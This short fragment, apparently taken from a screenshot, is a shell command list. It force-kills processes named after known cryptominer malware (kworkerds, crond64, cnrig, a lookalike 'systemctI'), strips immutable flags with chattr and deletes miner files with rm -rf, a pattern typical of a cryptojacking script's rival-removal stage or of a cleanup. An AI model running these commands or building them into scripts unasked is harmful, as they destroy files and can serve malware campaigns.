
pkill -f dbus-daemon--system
pkill -f nullcrew
pkill -f systemctI
pkill -f kworkerds
pkill -f init10.cfg
pkill -f /wl.conf
pkill -f crond64
pkill -f sustse
pkill -f vmlinuz
pkill -f exin
pkill -f apachiii
pkill -f crypto
pkill -f tntrecht
pkill -f xr
pkill -f svcupdate
pkill -9 cnrig
chattr -R -ia /usr/bin/config.json
rm -rf /usr/bin/config.json
rm -rf /usr/bin/exin
rm -rf /tmp/wc.conf